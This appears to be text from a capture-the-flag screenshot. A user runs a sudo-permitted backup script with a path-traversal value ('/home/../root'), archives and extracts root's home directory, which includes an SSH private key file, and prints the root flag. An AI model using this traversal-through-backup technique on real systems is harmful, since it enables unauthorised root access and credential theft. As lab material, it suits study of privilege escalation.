 martin@code: ~
martin@code:~$ sudo /usr/bin/backy.sh ./task.json
2025/06/03 16:27:02 🍀 backy 1.2
2025/06/03 16:27:02 📋 Working with ./task.json ...
2025/06/03 16:27:02 💤 Nothing to sync
2025/06/03 16:27:02 📤 Archiving: [/home/../root]
2025/06/03 16:27:02 📤 To: /home/martin ...
2025/06/03 16:27:02 📦
martin@code:~$ ls
backups  code_home_.._root_2025_June.tar.bz2  task.json
martin@code:~$ bzip2 -d code_home_.._root_2025_June.tar.bz2
martin@code:~$ tar xvf code_home_.._root_2025_June.tar
root/
root/.local/
root/.local/share/
root/.local/share/nano/
root/.local/share/nano/search_history
root/.selected_editor
root/.sqlite_history
root/.profile
root/scripts/
root/scripts/cleanup.sh
root/scripts/backups/
root/scripts/backups/task.json
root/scripts/backups/code_home_app-production_app_2024_August.tar.bz2
root/scripts/database.db
root/scripts/cleanup2.sh
root/.python_history
root/root.txt
root/.cache/
root/.cache/motd.legal-displayed
root/.ssh/
root/.ssh/id_rsa
root/.ssh/authorized_keys
root/.bash_history
root/.bashrc
martin@code:~$ cat root/root.txt
dabba3e139f9c0295b062fbdaadbfcf3
martin@code:~$